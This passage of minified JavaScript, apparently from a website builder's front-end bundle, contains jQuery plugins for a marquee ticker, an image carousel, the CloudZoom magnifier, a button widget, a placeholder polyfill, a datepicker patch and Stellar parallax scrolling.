e=o.eq(t);g.isFunction(n.beforeshow)&&n.beforeshow.apply(s,[a,e]);var i={top:("top"==n.yScroll?"-":"+")+e.outerHeight()+"px",left:0};a.data("marquee.showing",!0),e.addClass(n.cssShowing),e.css(i).animate({top:"0px"},n.showSpeed,n.fxEasingShow,function(){g.isFunction(n.show)&&n.show.apply(s,[a,e]),a.data("marquee.showing",!1),c(e)})}function c(s,t){return 1!=r&&(t=t||n.pauseSpeed,s.is(":visible")?void(f(s)?setTimeout(function(){if(1==r)return!1;var t=s.outerWidth(),e=-1*t,i=parseInt(s.css("left"),10);s.animate({left:e+"px"},(t+i)*n.scrollSpeed,n.fxEasingScroll,function(){d(s)})},t):1<o.length&&(a.data("timeout")&&clearTimeout(a.data("timeout")),a.data("_innerHeight")||a.data("_innerHeight",a.innerHeight()),a.data("timeout",setTimeout(function(){if(1==r)return!1;s.animate({top:("top"==n.yScroll?"+":"-")+a.data("_innerHeight")+"px"},n.showSpeed,n.fxEasingScroll),d(s)},t)))):(setTimeout(function(){c(s,t)},t),!1))}function d(t){g.isFunction(n.aftershow)&&n.aftershow.apply(s,[a,t]),t.removeClass(n.cssShowing),n.hoverChange&&a.append(t),m()}function u(){if(r=!0,1!=a.data("marquee.showing")&&o.filter("."+n.cssShowing).dequeue().stop(),n.hoverChange&&1<o.length){a.removeClass("marquee").addClass("unfoldMarquee");var t=g("<div>").attr("id","g_top_leftTopCover").addClass("g_topBar_marquee_cover"),e=g("<div>").attr("id","g_top_rightTopCover").addClass("g_topBar_marquee_cover");g("body").append(t),t.offset({top:a.offset().top-1,left:a.offset().left}),g("body").append(e),e.offset({top:a.offset().top-1,left:a.offset().left+a.width()-1})}}function p(){r=!1,1!=a.data("marquee.showing")&&c(o.filter("."+n.cssShowing),1),n.hoverChange&&(a.removeClass("unfoldMarquee").addClass("marquee"),g("#g_top_leftTopCover").remove(),g("#g_top_rightTopCover").remove())}function f(t){return t.outerWidth()>a.innerWidth()}function m(){if(++e>=o.length){if(!isNaN(n.loop)&&0<n.loop&&++l>=n.loop)return!1;e=0}h(e)}g.data(a[0],"marquee",s),this.pause=function(){i=!0,u()},this.resume=function(){i=!1,p()},this.update=function(){var t=o.length;o=a.find("> li"),t<=1&&p()},n.pauseOnHover&&a.hover(function(){if(i)return!1;u()},function(){if(i)return!1;p()}),g.isFunction(n.init)&&n.init.apply(s,[a,n]),m()},g.Marquee.defaults={yScroll:"top",showSpeed:850,scrollSpeed:12,pauseSpeed:5e3,pauseOnHover:!0,loop:-1,fxEasingShow:"swing",fxEasingScroll:"linear",cssShowing:"marquee-showing",init:null,beforeshow:null,show:null,aftershow:null,hoverChange:!1}}(jQuery),function(O){function A(t,e,i){if(null==e||null==i||null==t||e.width<=0||e.height<=0||i.width<=0||i.height<=0||""==t)return t;if(-1<t.indexOf("no-pic"))return t;if(-1<t.indexOf("image/materialLib"))return t;t=t.replace(/!\d+x\d+/,"");var s=0;if(e.width>i.width){var n=e.width/i.width;i.width*=n,i.height*=n}if(e.height>i.height){n=e.height/i.height;i.width*=n,i.height*=n}if(0==(s=(s=i.width>=i.height?i.width:i.height)<=60?60:s<=100?100:s<=160?160:s<=200?200:s<=300?300:s<=400?400:s<=500?500:s<=600?600:s<=700?700:s<=800?800:s<=900?900:s<=1500?1500:s<=2e3?2e3:0))return t;var a=t.lastIndexOf("/");if(a<0)return t;var o=t.lastIndexOf(".");if(o<a)return t;t.substring(a+1,o);return t.substring(0,o)+"!"+s+"x"+s+t.substring(o)}jQuery.fn.extend({imageSwitch:function i(t){if("undefined"!=typeof Fai){var z=O.extend({title:!0,desc:!1,btn:!0,repeat:"no-repeat",position:"50% 50%",titleSize:14,titleFont:"Verdana,宋体",titleColor:"#FFF",titleTop:4,titleLeft:4,descSize:12,descFont:"Verdana,宋体",descColor:"#FFF",descTop:2,descLeft:4,btnWidth:15,btnHeight:15,btnMargin:4,btnType:1,playTime:4e3,animateTime:1500,manuallyCarousel:!1,animateStyle:"o",index:0,from:"module",btnFunc:function e(){}},t);return O(this).each(function(){var s=O(this),n=z.width||s.width(),h=z.height||s.height(),i=z.data.length,c=z.index,a=n<s.width()?n:s.width();s.css("overflow","hidden"),s.height(h),z.width&&"module"==z.from&&s.width(z.width);var d=O('<div class="imageSwitchShowName photoSwitchBg" />').css({position:"absolute",display:"none",zIndex:2,height:"30px","line-height":"30px",width:O.browser.msie&&6==O.browser.version?O(s).parent().parent().width()+"px":O(s).parent().width()+"px"}).appendTo(s);0==i&&d.css("visibility","hidden"),z.showImageName&&d.css("display","block");var t="none";if(1<z.data.length&&(t=z.btn?"block":"none"),0!=z.btnType)var u=O('<div class="imageSwitchBtnArea"/>').css({position:"absolute",zIndex:3,display:t}).appendTo(s);O("<div />").appendTo(s);var p=O('<div class="switchGroup"/>').css({width:z.width<=s.width()?z.width:"100%",position:"relative",overflow:"hidden"}).height(-1!="y,show-y".indexOf(z.animateStyle)?h*i:h).appendTo(s),f=0,m="100%";if(0==z.btnType&&(z.animateStyle="x"),O.each(z.data,function(t,e){var i="onclick='";null!=e.click&&(i+=e.click);e.href?JZ.getIsOpenRemoveUrlArg()&&e.podReqArgs&&(i+=JZ.createUrlArgsOnclickStr(e.podReqArgs,!1)):i+="return false;";var s="";c==t&&(s="absolute");var n=O('<a hidefocus="true" class="carousel-img" style="outline:none;" '+(i+="'")+"/>").css({width:m,height:h+"px",cursor:e.href?"pointer":"default","background-position":z.position,"background-repeat":z.repeat,overflow:"hidden",position:s,display:"block","float":-1!="x,show-x".indexOf(z.animateStyle)?"left":""}).attr({id:"photoList"+(e.pic||t),href:e.href?e.href:"javascript:;",target:e.target?e.target:"",title:e.tip?e.tip:""}).appendTo(p),a={width:e.width,height:e.height},o={width:e.widthOr,height:e.heightOr};if(e.width&&0<e.width?"undefined"!=typeof e["data-original"]?n.html("<img src='"+e.src+"' data-original='"+e["data-original"]+"' width='"+e.width+"' height='"+e.height+"' alt='"+e.name+"'>"):n.html("<img src='"+A(e.src,a,o)+"' width='"+e.width+"' height='"+e.height+"' alt='"+e.name+"'>"):n.css("background-image","url("+e.src+")"),1==z.btnType)var r=O('<a class="imageSwitchBtn" />').appendTo(u).html("<span>"+(t+1)+"</span>");else if(2==z.btnType)r=O('<a class="imageSwitchBtn_dot" />').appendTo(u);var l=O('<span class="spanHiddenName"/>').appendTo(d).css("margin-left","10px").html(Fai.encodeHtml(e.name));0!=z.btnType&&t==c&&(1==z.btnType?r.addClass("imageSwitchBtnSel"):r.addClass("imageSwitchBtnSel_dot"),l.addClass("spanShowName")),1==z.btnType&&(f+=O(r).outerWidth(!0))}),0==z.btnType&&1<i)var e=O('<a class="imageSwitchBtn_arrow arrow_prev" />').appendTo(s).css("position","absolute").css("zIndex",3),o=O('<a class="imageSwitchBtn_arrow arrow_next" />').appendTo(s).css("position","absolute").css("zIndex",3);1==z.btnType&&u.width(f);var r=s.parent(),l=r.width();O.browser.msie&&6==O.browser.version&&(l=r.parent().width());var g=r.height();if("module"==z.from?l>z.width&&(l=z.width):(l>z.width&&(l=z.width+(l-z.width)/2),l>s.width()&&(l=s.width())),h<g&&(g=h),1<i)if(0!=z.btnType)0<Fai.top.$("#banner").length?1==z.btnType?n>=s.width()?u.css("right","0px"):(u.css("right","50%"),u.css("marginRight","-"+n/2+"px")):2==z.btnType&&(u.css("left","50%"),u.css("marginLeft","-"+u.width()/2+"px")):u.css("left",l-f+"px");else{var v=s.width()-n;n<=s.width()?v-=.5*v:v=0,e.css("left",v),o.css("right",v)}if(0!=z.btnType)var _=u.children("a"),b=p.children("a");else var w=o,y=e;var k=d.children("span"),x=l-f;1<i&&(0!=z.btnType?d.css("top",g-u.height()-9+"px").css("left","0px"):d.css("top",g+"px").css("left","0px"),(O.browser.msie&&6==O.browser.version?parseInt(D()+30):parseInt(D()+20))<x?1==z.btnType?u.css("top",g-u.height()-6+"px"):2==z.btnType?u.css("bottom","5px"):(e.css("top","50%"),e.css("marginTop","-"+e.height()/2+"px"),o.css("top","50%"),o.css("marginTop","-"+o.height()/2+"px")):1==z.btnType?u.css("top",g-u.height()-30+"px"):2==z.btnType?u.css("bottom","5px"):(e.css("top","50%"),e.css("marginTop","-"+e.height()/2+"px"),o.css("top","50%"),o.css("marginTop","-"+o.height()/2+"px")));function D(){if(0<k.length){for(var t=O(k[0]).width(),e=1;e<k.length;e++)t<O(k[e]).width()&&(t=O(k[e]).width());return t}return 0}if(-1!="o,show,none".indexOf(z.animateStyle)&&b.each(function(t,e){c!=t&&O(this).hide(),O(this).css("position","absolute"),O(this).css("left","0"),O(this).css("top","0")}),1==i&&k.eq(0).addClass("spanShowName"),1<i){var T=function T(){_.eq((c+1)%i).click()};if(0!=z.btnType)_.click(function(t){t.stopPropagation();var e=_.index(this);if(e!=c){switch(1==z.btnType?(_.eq(c).removeClass("imageSwitchBtnSel"),_.eq(e).addClass("imageSwitchBtnSel")):(_.eq(c).removeClass("imageSwitchBtnSel_dot"),_.eq(e).addClass("imageSwitchBtnSel_dot")),k.eq(c).removeClass("spanShowName"),k.eq(e).addClass("spanShowName"),z.animateStyle){case"o":b.eq(c).fadeOut(z.animateTime,"failinear"),b.eq(e).fadeIn(z.animateTime,"failinear");break;case"x":p.animate({marginLeft:-e*n},z.animateTime);break;case"y":p.animate({marginTop:-e*h},z.animateTime);break;case"show":case"show-x":case"show-y":b.eq(c).hide(z.animateTime),b.eq(e).show(z.animateTime);break;case"none":b.eq(c).hide(),b.eq(e).show()}c=e;var i=Fai.top.$("#bannerGetHref");i&&(i.css({width:z.data[e].imgWidth,left:(s.width()-z.data[e].imgWidth)/2+"px"}),i.css({height:z.data[e].imgHeight,top:(s.height()-z.data[e].imgHeight)/2+"px"}))}});else{var C=function C(t){if(t.stopPropagation(),!Fai.top.$(".arrowImg").is(":animated")){Fai.stopInterval(I),k.eq(M).removeClass("spanShowName"),M==i-1&&(M=-1),k.eq(++M).addClass("spanShowName"),Fai.top.$("#arrowImg"+M).css({left:m}),Fai.top.$(".arrowImg").animate({left:"-="+a},1e3);var e=Fai.top.$("#bannerGetHref");e&&(e.css({width:z.data[M].imgWidth,left:(s.width()-z.data[M].imgWidth)/2+"px"}),e.css({height:z.data[M].imgHeight,top:(s.height()-z.data[M].imgHeight)/2+"px"})),setTimeout(function(){Fai.startInterval(I)},300)}},S=function S(t){if(t.stopPropagation(),!Fai.top.$(".arrowImg").is(":animated")){Fai.stopInterval(I),k.eq(M).removeClass("spanShowName"),0==M&&(M=i),k.eq(--M).addClass("spanShowName"),Fai.top.$("#arrowImg"+M).css({left:"-"+m}),Fai.top.$(".arrowImg").animate({left:"+="+a},1e3);var e=Fai.top.$("#bannerGetHref");e&&(e.css({width:z.data[M].imgWidth,left:(s.width()-z.data[M].imgWidth)/2+"px"}),e.css({height:z.data[M].imgHeight,top:(s.height()-z.data[M].imgHeight)/2+"px"})),setTimeout(function(){Fai.startInterval(I)},300)}},M=(function P(){w.click()},c);k.eq(M).addClass("spanShowName"),w.on("click",C),w.hover(function(){w.addClass("arrow_next_hover")},function(){w.removeClass("arrow_next_hover")}),y.on("click",S),y.hover(function(){y.addClass("arrow_prev_hover")},function(){y.removeClass("arrow_prev_hover")})}if(z.manuallyCarousel){if(!jzUtils.browser.isPc())return;Fai.stopInterval(I)}else{var I="imageSwitch"+Math.random();s.data("intervalId",I),0!=z.btnType?Fai.addInterval(I,T,z.playTime):Fai.addInterval(I,arrowPlay,z.playTime),Fai.startInterval(I),"undefined"!=typeof z.mouseoverId?(O(Fai.top.$(s).find("."+z.mouseoverId)[0]).mouseover(function(){jzUtils.browser.isPc()&&Fai.stopInterval(I)}),O(Fai.top.$(s).find("."+z.mouseoverId)[0]).mouseout(function(){Fai.startInterval(I)})):(s.mouseover(function(){jzUtils.browser.isPc()&&Fai.stopInterval(I)}),s.mouseout(function(){Fai.startInterval(I)}))}}})}alert("must import fai.js")}})}(jQuery),function(T){function C(t){for(var e=1;e<arguments.length;e++)t=t.replace("%"+(e-1),arguments[e]);return t}function s(c,d){var t,e,u,p,f,m,g,v,_=T("img",c),b=null,i=null,w=null,y=null,k=null,s=null,a=0,o=0,r=0,l=0,h=0,n=0,x=this;setTimeout(function(){if(null===i){var t=c.width();c.parent().append(C('<div style="width:%0px;height:25px;position:absolute;top:48%;left:%1px;text-align:center;display:none;" class="cloud-zoom-loading" >Loading...</div>',t/3,t/2-t/6)).find(":last").css("opacity",.5)}},200);var D=function D(){null!==s&&(s.remove(),s=null)};this.removeBits=function(){w&&(w.remove(),w=null),y&&(y.remove(),y=null),k&&(k.remove(),k=null),D(),T(".cloud-zoom-loading",c.parent()).remove()},this.destroy=function(){c.data("zoom",null),i&&(i.unbind(),i.remove(),i=null),b&&(b.remove(),b=null),this.removeBits()},this.fadedOut=function(){b&&(b.remove(),b=null),this.removeBits()},this.controlLoop=function(t){if(w){var e=m-_.offset().left-.5*p>>0,i=g-_.offset().top-.5*f>>0;if(e<0?e=0:e>_.parent().outerWidth()-p&&(e=_.parent().outerWidth()-p),i<0?i=0:i>_.parent().outerHeight()-f&&(i=_.parent().outerHeight()-f),w.css({left:e,top:i}),w.css("background-position",-e+"px "+-i+"px"),o=e/_.parent().outerWidth()*u.width>>0,r=i/_.parent().outerHeight()*u.height>>0,h+=(o-h)/d.smoothMove,l+=(r-l)/d.smoothMove,d.imageWidth<d.maxWidth){var s=_.parent().outerWidth()/2-u.width/2;h=-s}else if(d.imageHeight<d.maxHeight){var n=_.parent().outerHeight()/2-u.height/2;l=-n}b.css("background-position",-(h>>0)+"px "+-(l>>0)+"px")}a=setTimeout(function(){var t=!1;x.controlLoop(t)},30)},this.init2=function(t,e){1===e&&(u=t),2===++n&&this.init()},this.init=function(){T(".cloud-zoom-loading",c.parent()).remove(),c.parent().find(".mousetrap").remove();var t=d.imageWidth,e=d.imageHeight;if(i=c.parent().append(C("<div class='mousetrap' style='z-index:4;  background:none; position:absolute;width:%0px;height:%1px;left:%2px;top:%3px;'></div>",_.parent().outerWidth(),_.parent().outerHeight(),0,0)).find(":last"),e<=d.maxHeight&&t<=d.maxWidth)return!1;c.parent().find("img").bind("mousemove",this,function(t){m=t.pageX,g=t.pageY,i&&i.mouseenter()}),c.parent().find("img").bind("mouseleave",this,function(t){return clearTimeout(a),w&&w.fadeOut(299),y&&y.fadeOut(299),k&&k.fadeOut(299),b&&b.fadeOut(300,function(){x.fadedOut()}),!1}),i.bind("mousemove",this,function(t){m=t.pageX,g=t.pageY}),i.bind("mouseleave",this,function(t){return clearTimeout(a),w&&w.fadeOut(299),y&&y.fadeOut(299),k&&k.fadeOut(299),b&&b.fadeOut(300,function(){x.fadedOut()}),!1}),i.bind("mouseenter",this,function(t){m=t.pageX,g=t.pageY,v=t.data,b&&(b.stop(!0,!1),b.remove());var e=d.adjustX,i=d.adjustY,s=_.parent().outerWidth(),n=_.parent().outerHeight(),a=d.zoomWidth,o=d.zoomHeight;"auto"==d.zoomWidth&&(a=s),"auto"==d.zoomHeight&&(o=n);var r=c.parent();switch(d.position){case"top":i-=o;break;case"right":e+=s;break;case"bottom":i+=n;break;case"left":e-=a;break;case"inside":a=s,o=n;break;default:(r=T("#"+d.position)).length?(a=r.innerWidth(),o=r.innerHeight()):(r=c,e+=s,i+=n)}b=r.append(C('<div id="cloud-zoom-big" class="cloud-zoom-big" style="display:none;position:absolute;left:%0px;top:%1px;width:%2px;height:%3px;background-image:url(\'%4\');background-repeat:no-repeat;z-index:3;"></div>',e,i,a,o,u.src)).find(":last"),_.attr("title")&&d.showTitle&&b.append(C('<div class="cloud-zoom-title">%0</div>',_.attr("title"))).find(":last").css("opacity",d.titleOpacity),b.fadeIn(500),w&&(w.remove(),w=null),p=_.parent().outerWidth()/u.width*b.width(),f=_.parent().outerHeight()/u.height*b.height(),w=c.append(C("<div class = 'cloud-zoom-lens' style='display:none;z-index:2;position:absolute;width:%0px;height:%1px;'></div>",p,f)).find(":last");var l=!1;d.tint&&(w.css("background",'url("'+_.attr("src")+'")'),(y=c.append(C('<div style="display:none;position:absolute; left:0px; top:0px; width:%0px; height:%1px; background-color:%2;" />',_.parent().outerWidth(),_.parent().outerHeight(),d.tint)).find(":last")).css("opacity",d.tintOpacity),l=!0,y.fadeIn(500)),d.softFocus&&(w.css("background",'url("'+_.attr("src")+'")'),(k=c.append(C('<div style="position:absolute;display:none;top:2px; left:2px; width:%0px; height:%1px;" />',_.parent().outerWidth()-2,_.parent().outerHeight()-2,d.tint)).find(":last")).css("background",'url("'+_.attr("src")+'")'),k.css("opacity",.5),l=!0,k.fadeIn(500)),l||w.css("opacity",d.lensOpacity),"inside"!==d.position&&w.fadeIn(500);var h=!0;v.controlLoop(h)})},t=new Image,T(t).load(function(){x.init2(this,0)}),t.src=_.attr("src"),e=new Image,T(e).load(function(){x.init2(this,1)}),e.src=c.attr("href")}T(document).ready(function(){}),T.fn.CloudZoom=function(i){var t={};t=T.extend({},t,i);try{document.execCommand("BackgroundImageCache",!1,!0)}catch(e){}return this.each(function(){var t,e;window.eval.call(window,"var\ta = {"+T(this).attr("rel")+"}"),t=a,T(this).is(".cloud-zoom")?(T(this).css({position:"relative",display:"block"}),T("img",T(this)).css({display:"block"}),"wrap"!=T(this).parent().attr("id")&&T(this).wrap('<div id="wrap" style="top:0px;z-index:5;position:relative;overflow:hidden;"></div>'),e=T.extend({},T.fn.CloudZoom.defaults,i),e=T.extend({},e,t),T(this).data("zoom",new s(T(this),e))):T(this).is(".cloud-zoom-gallery")&&(e=T.extend({},t,i),T(this).data("relOpts",e))}),this},T.fn.CloudZoom.defaults={zoomWidth:"auto",zoomHeight:"auto",position:"right",tint:!1,tintOpacity:.5,lensOpacity:.5,softFocus:!1,smoothMove:3,showTitle:!0,titleOpacity:.5,adjustX:0,adjustY:0}}(jQuery),function(s){"undefined"!=typeof jQuery.widget&&s.widget("ui.faiButton",{options:{},_create:function n(){var t=this,e=(t.options,t.element);if(s(e).is(":button")){var i=s(e).attr("extClass");void 0!==i&&""!=i?e.addClass(i).on("mouseenter",function(){s(this).addClass(i+"-hover")}).on("mouseleave",function(){s(this).removeClass(i+"-hover").removeClass(i+"-active")}).on("mousedown",function(){s(this).addClass(i+"-active")}).on("mouseup",function(){s(this).removeClass(i+"-active")}).on("focus"+this.eventNamespace,function(){s(this).addClass(i+"-hover")}).on("blur"+this.eventNamespace,function(){s(this).removeClass(i+"-hover").removeClass(i+"-active")}):e.on("mouseenter",function(){s(this).addClass("faiButton-hover")}).on("mouseleave",function(){s(this).removeClass("faiButton-hover").removeClass("faiButton-active")}).on("mousedown",function(){s(this).addClass("faiButton-active")}).on("mouseup",function(){s(this).removeClass("faiButton-active")}).on("focus"+this.eventNamespace,function(){s(this).addClass("faiButton-hover")}).on("blur"+this.eventNamespace,function(){s(this).removeClass(i+"-hover").removeClass("faiButton-active")})}},_setOption:function i(t,e){this.options[t]=e},disable:function a(){var t=this,e=(t.options,t.element);if(s(e).is(":button")){var i=s(e).attr("extClass");void 0!==i&&""!=i?s(e).prop("disabled",!0).addClass(i+"-disabled"):s(e).prop("disabled",!0).addClass("faiButton-disabled")}},enable:function o(){var t=this,e=(t.options,t.element);if(s(e).is(":button")){var i=s(e).attr("extClass");void 0!==i&&""!=i?s(e).prop("disabled",!1).removeClass(i+"-disabled"):s(e).prop("disabled",!1).removeClass("faiButton-disabled")}}})}(jQuery);var JPlaceHolder={_check:function _check(){return"placeholder"in document.createElement("input")},init:function init(){this._check()||this.fix()},fix:function fix(){jQuery(":input[placeholder]").each(function(t,e){var i=$(this),s=i.attr("placeholder"),n=i.position(),a=i.outerHeight(!0),o=(i.outerWidth(!0),i.css("padding-left"),i.css("padding-top"));o=parseInt(a/4);if("TEXTAREA"==i[0].nodeName)var r=$("<span class='fk_lowIEPlaceholderStyle'></span>").text(s).css({position:"absolute",left:n.left,top:n.top,lineHeight:"26px",paddingLeft:8,paddingTop:0}).appendTo(i.parent());else r=$("<span class='fk_lowIEPlaceholderStyle'></span>").text(s).css({position:"absolute",left:n.left,top:n.top,height:a,lineHeight:a,paddingLeft:8,paddingTop:o}).appendTo(i.parent());i.focusin(function(t){}).focusout(function(t){i.val()||r.show()}),i.keydown(function(t){r.hide(),i.focus()}),r.click(function(){i.focus()})})}};jQuery(function(){JPlaceHolder.init()}),function(t){var i=t.ui.resizable.prototype._setOption;t.ui.resizable.prototype._setOption=function(t,e){i.apply(this,arguments),"aspectRatio"===t&&(this._aspectRatio=!!e)}}(jQuery),function(r){r.datepicker._base_gotoToday=r.datepicker._gotoToday,r.datepicker._gotoToday=function(t){var e=this._getInst(r(t)[0]),i=e.dpDiv;this._base_gotoToday(t);var s=this._get(e,"timepicker");l(s);var n=new Date,a=a=new Date(n.getFullYear(),n.getMonth(),n.getDate()),o=this._get(e,"hourAccuracy")?a:n;this._setTime(e,o),r(".ui-datepicker-today",i).click()};var l=function l(t,e){if(t&&t.timezone_select){t._defaults.useLocalTimezone=!0;var i=void 0!==e?e:new Date,s=r.timepicker.timeZoneOffsetString(i);t._defaults.timezoneIso8601&&(s=s.substring(0,3)+":"+s.substring(3)),t.timezone_select.val(s)}};r.datepicker._setTime=function(t,e){var i=this._get(t,"timepicker");if(i){var s=i._defaults;i.hour=e?e.getHours():s.hour,i.minute=e?e.getMinutes():s.minute,i.second=e?e.getSeconds():s.second,i.millisec=e?e.getMilliseconds():s.millisec,i._limitMinMaxDateTime(t,!0),i._onTimeChange(),i._updateDateTime(t)}}}(jQuery),function(g,n,t,v){var s="stellar",i={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function c(t){t.hide()},showElement:function d(t){t.show()}},r={scroll:{getLeft:function u(t){return t.scrollLeft()},setLeft:function p(t,e){t.scrollLeft(e)},getTop:function f(t){return t.scrollTop()},setTop:function m(t,e){t.scrollTop(e)}},position:{getLeft:function u(t){return-1*parseInt(t.css("left"),10)},getTop:function f(t){return-1*parseInt(t.css("top"),10)}},margin:{getLeft:function u(t){return-1*parseInt(t.css("margin-left"),10)},getTop:function f(t){return-1*parseInt(t.css("margin-top"),10)}},transform:{getLeft:function u(t){var e=getComputedStyle(t[0])[a];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[4],10):0},getTop:function f(t){var e=getComputedStyle(t[0])[a];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[5],10):0}}},l={position:{setLeft:function p(t,e){t.css("left",e)},setTop:function m(t,e){t.css("top",e)}},transform:{setPosition:function w(t,e,i,s,n){t[0].style[a]="translate3d("+(e-i)+"px, "+(s-n)+"px, 0)"}}},a=function(){var t,e=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,i=g("script")[0].style,s="";for(t in i)if(e.test(t)){s=t.match(e)[0];break}return"WebkitOpacity"in i&&(s="Webkit"),"KhtmlOpacity"in i&&(s="Khtml"),function(t){return s+(0<s.length?t.charAt(0).toUpperCase()+t.slice(1):t)}}()("transform"),e=g("<div />",{style:"background:#fff"}).css("background-position-x")!==v,_=e?function(t,e,i){t.css({"background-position-x":e,"background-position-y":i})}:function(t,e,i){t.css("background-position",e+" "+i)},b=e?function(t){return[t.css("background-position-x"),t.css("background-position-y")]}:function(t){return t.css("background-position").split(" ")},o=n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||n.msRequestAnimationFrame||function(t){setTimeout(t,1e3/60)};function h(t,e){this.element=t,this.options=g.extend({},i,e),this._defaults=i,this._name=s,this.init()}h.prototype={init:function y(){this.options.name=s+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function k(){this.element===t.body&&(this.element=n),this.$scrollElement=g(this.element),this.$element=this.element===n?g("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==v?g(this.options.viewportElement):this.$scrollElement[0]===n||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function x(){var t=this,e=r[t.options.scrollProperty];this._getScrollLeft=function(){return e.getLeft(t.$scrollElement)},this._getScrollTop=function(){return e.getTop(t.$scrollElement)}},_defineSetters:function D(){var a=this,t=r[a.options.scrollProperty],o=l[a.options.positionProperty],e=t.setLeft,i=t.setTop;this._setScrollLeft="function"==typeof e?function(t){e(a.$scrollElement,t)}:g.noop,this._setScrollTop="function"==typeof i?function(t){i(a.$scrollElement,t)}:g.noop,this._setPosition=o.setPosition||function(t,e,i,s,n){a.options.horizontalScrolling&&o.setLeft(t,e,i),a.options.verticalScrolling&&o.setTop(t,s,n)}},_handleWindowLoadAndResize:function T(){var t=this,e=g(n);t.options.responsive&&e.bind("load."+this.name,function(){t.refresh()}),e.bind("resize."+this.name,function(){t._detectViewport(),t.options.responsive&&t.refresh()})},refresh:function C(t){var i=this,e=i._getScrollLeft(),s=i._getScrollTop();t&&t.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),t&&t.firstLoad&&/WebKit/.test(navigator.userAgent)&&g(n).load(function(){var t=i._getScrollLeft(),e=i._getScrollTop();i._setScrollLeft(t+1),i._setScrollTop(e+1),i._setScrollLeft(t),i._setScrollTop(e)}),this._setScrollLeft(e),this._setScrollTop(s)},_detectViewport:function S(){var t=this.$viewportElement.offset(),e=null!==t&&t!==v;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=e?t.top:0,this.viewportOffsetLeft=e?t.left:0},_findParticles:function M(){var m=this;this._getScrollLeft(),this._getScrollTop();if(this.particles!==v)for(var t=this.particles.length-1;0<=t;t--)this.particles[t].$element.data("stellar-elementIsActive",v);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(t){var e,i,s,n,a,o,r,l,h,c=g(this),d=0,u=0,p=0,f=0;if(c.data("stellar-elementIsActive")){if(c.data("stellar-elementIsActive")!==this)return}else c.data("stellar-elementIsActive",this);m.options.showElement(c),c.data("stellar-startingLeft")?(c.css("left",c.data("stellar-startingLeft")),c.css("top",c.data("stellar-startingTop"))):(c.data("stellar-startingLeft",c.css("left")),c.data("stellar-startingTop",c.css("top"))),s=c.position().left,n=c.position().top,a="auto"===c.css("margin-left")?0:parseInt(c.css("margin-left"),10),o="auto"===c.css("margin-top")?0:parseInt(c.css("margin-top"),10),l=c.offset().left-a,h=c.offset().top-o,c.parents().each(function(){var t=g(this);if(!0===t.data("stellar-offset-parent"))return d=p,u=f,r=t,!1;p+=t.position().left,f+=t.position().top}),e=c.data("stellar-horizontal-offset")!==v?c.data("stellar-horizontal-offset"):r!==v&&r.data("stellar-horizontal-offset")!==v?r.data("stellar-horizontal-offset"):m.horizontalOffset,i=c.data("stellar-vertical-offset")!==v?c.data("stellar-vertical-offset"):r!==v&&r.data("stellar-vertical-offset")!==v?r.data("stellar-vertical-offset"):m.verticalOffset,m.particles.push({$element:c,$offsetParent:r,isFixed:"fixed"===c.css("position"),horizontalOffset:e,verticalOffset:i,startingPositionLeft:s,startingPositionTop:n,startingOffsetLeft:l,startingOffsetTop:h,parentOffsetLeft:d,parentOffsetTop:u,stellarRatio:c.data("stellar-ratio")!==v?c.data("stellar-ratio"):1,width:c.outerWidth(!0),height:c.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function I(){var t,p=this,f=this._getScrollLeft(),m=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(t=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(t=t.add(this.$element)),t.each(function(){var t,e,i,s,n,a,o,r=g(this),l=b(r),h=0,c=0,d=0,u=0;if(r.data("stellar-backgroundIsActive")){if(r.data("stellar-backgroundIsActive")!==this)return}else r.data("stellar-backgroundIsActive",this);r.data("stellar-backgroundStartingLeft")?_(r,r.data("stellar-backgroundStartingLeft"),r.data("stellar-backgroundStartingTop")):(r.data("stellar-backgroundStartingLeft",l[0]),r.data("stellar-backgroundStartingTop",l[1])),i="auto"===r.css("margin-left")?0:parseInt(r.css("margin-left"),10),s="auto"===r.css("margin-top")?0:parseInt(r.css("margin-top"),10),n=r.offset().left-i-f,a=r.offset().top-s-m,r.parents().each(function(){var t=g(this);if(!0===t.data("stellar-offset-parent"))return h=d,c=u,o=t,!1;d+=t.position().left,u+=t.position().top}),t=r.data("stellar-horizontal-offset")!==v?r.data("stellar-horizontal-offset"):o!==v&&o.data("stellar-horizontal-offset")!==v?o.data("stellar-horizontal-offset"):p.horizontalOffset,e=r.data("stellar-vertical-offset")!==v?r.data("stellar-vertical-offset"):o!==v&&o.data("stellar-vertical-offset")!==v?o.data("stellar-vertical-offset"):p.verticalOffset,p.backgrounds.push({$element:r,$offsetParent:o,isFixed:"fixed"===r.css("background-attachment"),horizontalOffset:t,verticalOffset:e,startingValueLeft:l[0],startingValueTop:l[1],startingBackgroundPositionLeft:isNaN(parseInt(l[0],10))?0:parseInt(l[0],10),startingBackgroundPositionTop:isNaN(parseInt(l[1],10))?0:parseInt(l[1],10),startingPositionLeft:r.position().left,startingPositionTop:r.position().top,startingOffsetLeft:n,startingOffsetTop:a,parentOffsetLeft:h,parentOffsetTop:c,stellarRatio:r.data("stellar-background-ratio")===v?1:r.data("stellar-background-ratio")})}))},_reset:function P(){var 